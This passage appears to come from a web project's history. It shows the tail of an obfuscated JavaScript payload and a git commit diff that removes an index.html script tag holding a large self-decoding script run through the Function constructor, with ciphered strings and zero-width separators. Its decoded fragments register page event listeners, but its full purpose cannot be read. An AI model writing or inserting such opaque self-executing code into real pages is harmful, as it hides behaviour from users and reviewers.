Ao*{]J7bgwrNjIMveE[dZ.9rba7q]a]C2==/Vb*CVKM21pk+.7un/sbtz#i;McbB`:0r$bik]Ew-ecR=K@Jb&vMvi=ebe#bAp)MB`4u(t(ue@Jv[P0rPa;u[Ct]t;bkn/7b:zsi;t#bBMk.M`b)yu6j!/54=e)@gveAJbiBMve=`bz#b^vu$RM?/Kq$.Ma^$[@JubP0uP^Os[C^O8I7Bs8Ib`b+#bc00OO=-{((14.u.vPu0@Ib^OJ#bBs88n`bK=;wTz~2g6eCb@U$4*^4[w7q]$tk~T_Mn/sb:z#i;+rbB`Nic)bwE0{61n$-.B$8@5`b{Jb4H/4$b M0~B`b&P*~!.jQ9H; =Rj9(/[{tNNCbzlM9?=R_b7q~itknT;M:/s`bz#b2*E/B$-.(^bBrI@{`bKJ1+4a?u+v$?A/4N]sPbu9):B`bz]:apzH=e089u64QI[C*t$/bc~7+!&tq~T0kn/_b:zsi;n#bBM4^r`bLZiTI*rp/9zE3QM`b@Jb$;r]Baz{TrryDN~Bvr02`bcPbMl^yA(1/0{[CbOq$t5yv_47q5btk~T;Mn/s`:z#ib*MbBi;l0{JIg$D#G(@UAvU)`@Pwb;ObBg!{uKu$(/iv0u)Ab^{q[bOs8C^OsI7B`8I#Ib'&bI~l{)sa4wu4@Jb)]$4*^`bwPbN&KwBMKz:9D[y44n#bBl0r `bIDr)uM4g9s $'vM=R@JbbNM9zB`b?P1.{tvH+r;zKa(]qbB^r[.`bz#rT4iI@JLL4/bcQ4+!&t$B`0~P;bQ bg&Kg)[#c&HjbB`Ml0sb{?6ywMpIn(k$@J./5$b5y`t4PvbgvbBg-E.I)tn]HM2?L !L:[C@z~:bCA97#1KOJbP$r''b*07v*/)A;t7baM;Cb;]r''1Kvvl$Cb'0v'X1K$)XPbrA;M*0b**/XM21p7+.PuKA;b*0vM*/)l0v%7!Lv[d*z~:b0)A#b@7;M*rb'1/'CVK$zDbag^uM{=Os87b`bI#bl-j5B4kur6g-MM:@+A~qJf`(gj[d/VOCO~fqJJZ2tpbt=P1q0(bKR5Ks.jZi(kaPE$cHb5nRuPbbn24tcH$(Pb'$]$PeLvPb'1)~PbK$rM*0)'*/[A;t=7d0(tpb5K71qKR#@C.jZibka7EszDbagBuM{=`b'#bk]ttv/O/ k@Cb40Hu5($t7btcp1q=(bB05KZ`bt#)+1$4N&/2K`{@#5b50bBT3u4{)91THw@J;~tpbt=[1q0(Cbt5K4(nRn/7bt2si;knbBM:z5`be#2vt)u@#;nj9bB`i=:3b+8./uO@OI;;JbtA-i;kn/bM:zscH$[CbB$]$e`ba74jNatw9s$0bM#b9e0+B`3D'?H-8?z;@J0r9O[C$Jb'Ar'71K0)vPb7A;M*vCb*/r''1KZbK$iEsRjb'.kaX1K$CXPbr';M*0)b*/XA*0)XP/%A;Mv7vl*[db0v)~'eLR7Jbvn24tng=(Jb#zDuab'1M{@PK$r!0u['Lz~Ub0):#b@A;M*Xvl*/%v0vvbl0v[5($vC%cHu$XbJ$]$cHeL#Jbuv)~'[Svf0H$@Xb'$]$ceLv#bu@)~%Z[CV02OqO~n/_btzsi;k#bBM:R$`b'0A3an2@J*2tpbt=#1q0(bB`5K-]bzNtuiw-a/l1~4H@J[[CJ[CVV[HKCb3JjZrMbniO7^~{uRn4:Pue(IbnPb9N(''1K]Pb3$ruOuHadr [ubni7^~{uRg4:7u1)!JbQ~q/*8Pb&)ADrN=dOT[7_~Z2btkOq;Mn/s`:z#ib-4bBn^rn*E?i0+e*!MsbBIg@u`b3#zv9I60v5-4@+uL=JbtT)i;kn/BM:zs`bn#brsr1n#l9.EbB`g@D+b+skLrTynAj;IT@54E&J[,KN=8JbUbADr/g1)T*)Q!q[X~X0qbg1[/*))!bnQ~VNne(C(]7I93uCrHaub 7buORuni{0^~4uv,0:J(Mvvv[,0vPCA9vv1KOJbC$r''b'17vbK$ru3uH'Or auK$Cb'dr'X1bnnX[N(e(Ik]X79n/sbtz#i;MabB`:ls1bp*aI/Z0DLq]@#bqEqMB`b0O4/a6ls4?@Jw(ERbniru^~{uMu4:JMPuM/[[CM42OVO~eq_bZ(I9nnVCN(]e AJC.9rba77]a]A72q/ q~:~ae:[d].9rb/7b]aELi*5~/J[t=R~CVba_ Aae.9J]/7r]==77q.[db29r]aeb3a]/rMHK7OJ[jZJYCV _vY_Ab+M q[dMEvvb+Mii#YME[CvY@dV~=JO~ZR~Vb2Oqi+MMC`biEv7J0k/0Jbc4Dl)3cb*H-cb*08PaE!(Pb*rA/v!MlPPb1ug0ww=v^616(;tDPbeev T1[74w=vdb16(0w'7bB6]My`b.$9k68Cb*4(#b*0(01w=7w61vJbc6@:yMA8s;)P!s&^b+~P/w;Ibnn+9N(e(4-]PbP:(=-b'1j$[7K$redb'(I9nnN(]:Cb-7(=j4-`b$7b9Nu4BtA5tzCA]u:19OJOK$rb'b''7v1K$Cb+sr'w;s&^1+~C/K$rb'db'XX9nne[N(](I4-X7b#:(=-bB`j$Arba=L1M- M0LQibt$y@;kn/JM:zsibQ#bBR9n&`)! {e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>

==== commit aadc4047: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1 +1 @@
-<!-- tite ni yves --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'+r6_3,5~p}k,hz!{u_1h!9ate3{kwpm.!6vl!-qr2-q7p!rwo%l3+6k7!j}%~5trhmn384243-mmq%t-vz[8oyx3_&c2osye4%89iaye+1uo2t+q+%,%^7x659js8pce~[[1*wqaiflvo5x-ifhhmx49i1yafx5-,g1p@zt8l2f~h*cy5j&y^ltst#]z[.^_29_nni9}feocnqgje+^y4f@~4{6[{7c*soks4f1r&]eys!_+*-o,egqutk2]c@_&e%w#k]7sxcri3#vam,7]+z{x]o}_]}9w9e}],2r&&@25a5h1zgl.zl[n_%*la%*p8c~-we~pn6ez9v{#3#!pux^]isxj-#s7*1m#89.e+.vqihfp+,c[^{v&@6u@km1{#gz[ggew%7@emg.w3jeun&q{ju8*hujeiswjakuc}~-a~.8}^}5fv44eg^6@2]4[f!.m@n~{y!k}lro67a&8lp[^er1v3zyw^tx5&.i,ev6rq#,n*j_ghu#*t7kn.@';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"--{W{,K~?!:J}Q{~(HW!HI-}.,:JN)+,&OG#UTUR(:MU;QQ&R=H]~J^O#N+JOGPUQ?~[;Q:~;(RL![&WJMP[O(*%+L;}]#~W&%V*:?.O|@W{;UMG*^{@H[[||KGPM;NW={P.GH+L:H|PR[O]O)[,Q&:U~O=:!_*W,^(M@:H)_S]^^U--VN&_K=M)}^!HWI.HK}[=@|NLO-;^_MSGUT~@%:=*R&M;:P%}T@I@]*{Q[%!}#O,@I?J{?T;S!GQ~}_}~S!?G(*-[^POHT{W)|}OO?TJ=,R,V=TR#NL{..;M!M]~~,W;*!^[MV,IT]RL,RJW__IT-:W)?])%VOP[K_JSN)(@WV,V![)~WNGNW;;(I%KH*,-::GQTGTI={N+SSG_JRKVGH){UG#+L=R(^LW]!WK~R*I_V_}JT]HMT=Q]Q#!MI&{LU*I*{P#]K-!SQ)HJV-IK]O[JU^*;^*KN?_JN#SJ]^{;[;]K+WN)P+-=^;~G*_~T,W{UQ#IK}.(?_;[*TSK!MH.RJKV+}V(:%W?O;K(W~-}%N*W~{I#W~_-U!#W^H|{%^@MR@[KS-=SWMV@V=!,-JN_!JG}O*O]{^&%:;PWV]@~=,+=:&}~!L#^~K}..W}&N*U|N&=U{H=}S^Q;^TL-}-ULT@MT-GV=WVI{KPN#,;^!KM%?G?M,{.R@JVHR)O.;SNU=_}R;(}}O*HOPT[T)&J,U&!SP!*MN[I|US@~.,P-O;-,V=V;QOQ+(?;,.#@Q#G*]!OO-#[S,.K{?JB49e83aZY42a32193F759a156cf35Y1e019B851ZY309cBD76d852B8fb4dFD73941D56f58ef861d11851d441ca68ZD49Y3ZF7Ff157D543a21e54a646b21165DD349F1b97D053c049X74cZ8224e:969X2478cDX9FFF68X74db92998b31eZX47B32684FY6DY3F5b7167efb5c9X32a01X7eX55489409FV784e516772D9f.77fe146beec9FFZ67df458aXB49B430acX568d55X{365DD42a8ee91fc60c5355XZX8bf36Z9BfbYD!f87ec5298d154Z14Ye751c32D4F]X6Xe220722d9Zfc67X04cB91D88%6218Z41b81886ZY1cZF48b51X8eZ2249135ab178YF61ec439a6_b7de34cZ82XY5ZD6FX85375X05ZD81194=18Y2791*36d8f4XYX2260B26Ddc3Za7208ZF95DZ84661cc81F858Z6Ha5ZSf88f55eZX.264d175XB57ZY365XQ47Deb45c5278XZ668X14c6eD989.56fe04dB6268af564d6F571XD26a9169f3ZY61882Y459D0309ee234e760ZD36a6da3Za94dc32fa2-X36DZ51be2395FB64X046BDX587(06B9a3BB82551ZB5Fc740Y91993c437Z2419e@979eb5087KcY5I775b753ZB259dca82DF4DZ6ff5ZZ53aa31088ea53ca319X1679X156bf2c8F3YYZ238Df658DD}XB12279F5147F3e9X1250a260ce40Y0#681X34Dba3651BZ38B4ed70DD66?36ddf496B2Y8Yfe3Z8e4ZBY2c8Zf26dcf39Y6223Da85Dd434a2X638f664d6369c173FX15eZBe752ce4Y8322822892fb6Bb2XB8a1D97F97badX669d65ff35XD84da5243Xf45Za2f4a5188Xef5782XD9B197dX21BZ33199#674XY267837Y2126f99228Ded8ef973X840BFF730B320Y93BBZ188Yfd1bD1397fD17ef06385F0a01Z86f764cd3da1=[base64]|875e24fBZ29B253c2224aFY70d251BXf547f372cf42afe081FF6X89f4YY1258YY57c33DYY}X88Y52Xd02X8af770D13eYB1885F26eXZ(673X05bXD66e734Y12X48B5228fFZ77[943b01D982aa3-471DX6B85F25fcc39b446BF408dfa878B47ae1b882062a13cY91683f05Y97]47F117e165Xc5~4711b46B3209B2d9aD441BZ4ebb5395M26FDZ4983f05Dd86ad76FB71e5Dca7489IZ79e653Z0609f3a74X14Xbb2895^2a2e17ZB623903d9DDZ86B11XbeFD98d23FDF1eb9F360cd6dDY47B4XX5BFB3YD5IF7Ze996f635DFf477X451BX2Bcb#aa5DF4cB92693P06D?d4ce7218efb68%847X21Z892968J33Daa4a89245eZB38a545841f59Z666a5407aX754Z161a03B5Fe24fBZ29963676104Yb72491FX6BD878b7528ZF966d384b74D87F494D46ea815b5f48FZ969d643B0ef8aZ431D110abX552bf2cZZ-cY6ca4Dba2794%[base64]&5721252ec2693Q06D=D4DX7,b8Xfb68d542e226BZF663D03DYY17842468fe38Y512bf1F5X=[base64]|976165af02Y97377B114bb825923276Rc46B353972Da62785X14XBBDF62ZF3cY916b6FY90ca37Y4117eXB58F83cd2Ic79e653f360ZD!7741458ee289535a2PF49B623903074Ga44B151be2bZ3=b72df5270f360cd3aa747b1ee5BZ835Y2&f7ZX989F3309DHY77e451be2B98O5Y5+F4cb92693.06dda47b421c12b52D542af1Z892F63D03Daa1784f15XZB71a5127FXZ59c633a0]d7YX78Dc12e9BN875X24fBZ2996H3Y9F959O776d61Z55D845B21f8ZF982e284F670Y5de61ce3BY81582=ba0128Za353c92baa174eY05Ycd39a214809B[6BZ246Ybc76X95570DB89=76bd0.9b51f99f53a8c47b31d87FF5d87107Bdb7dXF699eD75Yc734Y1[X7bU499OB859Z4ZZ224a310479953Z6329B@d79924ec12d96]8749a#7B72690FB6BDZU2a32181XY18a1DY5dZY37a4117Xeb58e1829F4Fc527Y6134Y9Z53BD2f93BB78X751BZ2c9Dc36FD94BYFD9629b1X8bF865d23fYZ1986f37Z208ae8628131Y7R988f52c7X39a8127Ded5e79e49a#2489Y55Z42X99G97ac745c52e49d244Y8379d2887?16Fc51Db81590fe1DZB4579X747F862Z03Y77B033Y0-D7ae754Z12X9B%891359Ffd779646bc1e9d&a419347b9289a,62cX34bY72342cb^487F461ZX3bY81582XF5ZZ936BF59ZB3YYZ1831X74f95X795PZ709BU6c7399dff449655B3339ZB722e24ZYX228Ff365ZF3Yafee40F159D145a4ce39e768D43c9D1681F15Yc03Z9adf31eb4FbcX550fe7fXB53b41F9B#179d34BB5338bD022DZ40YDd641ef6dD1366F1b7dXB5bcf(D5fXD86F15Xbf399cc57XX85YbeX853cf4B84M774X14eBB2895R26FDZ65c576e03eB8F52eb11e8BF865D23fYZ3595437XB73aY71481ee5Bc835BX5f7c2ZY2-483f027792c9Y#c7f9849bb2c4XD75Ydc5087da9BV67Y8X17b31786cd64ce42b3XZ4cF559Z8&f6YZB54f054c3Va9c157FXF5F96F69fO372b91475fe9Yfe6db450B1319cJ07cadLDB61Y89D02b8c48B8d35cf85ccb12Y41a8Xc424ZD31Y0e752B2609BD457c4319XIB78?161~375ef245de04dba27B010b2249Xd3Hc8Ffc69D65FF466e0f7a71D7Ffe6bY2f4a21187FY58D2faae(c86XX57c929Y1c277e54Dba289Xbf2ae0488Xe08XFD73e644be@D8BH56Dd648Y82043ZZ:588f562ZF3cY932c739B3ca7af052D13X75Z775X45acd2Ba5cd75DF48b826Y0bd467f)26fdc49B62390fd862Y94F26Z8B3bB11392FF368836Y51b8eXZ668e42a41c81e7119a38ab1780F25e93f3a4We6Ze6235Zdf4Zb92693O06dda63F676e24Fb72342f268ZY49B6ed3fFX58Z6FXY11787F8578c2F9X1487X55f7ce7a8@Y82e74d92e472R878e94872fbXD2X40a040Z02c99H16dYYe366d340YD1a8710701284fe336ZXF5Zc936a310992XY01a31X157B938a5DZ2XDZ4bc13492;c34e356Z22b9D~[base64]D839F}aBB2997@37dB62181328FSB6Fe3548BZ431B421YYFZ75X242DF65d744a8143Df364c538Y3cb79F912D7#[base64].56aDF78B6538XFY67d672X04c842Y99G32c9745BD3268BY279240BX2287c068D63Xab198FZB1ddc47B7143XY925Y1DY79D979f355d7]942e141X760Z63271YY88946525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ 